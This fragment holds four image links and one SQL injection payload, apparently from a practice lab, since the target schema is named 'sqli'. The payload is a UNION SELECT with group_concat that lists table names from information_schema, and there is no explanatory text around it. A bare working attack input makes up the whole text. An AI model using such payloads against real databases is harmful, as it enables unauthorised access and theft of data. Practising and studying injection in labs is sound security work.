 -1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'#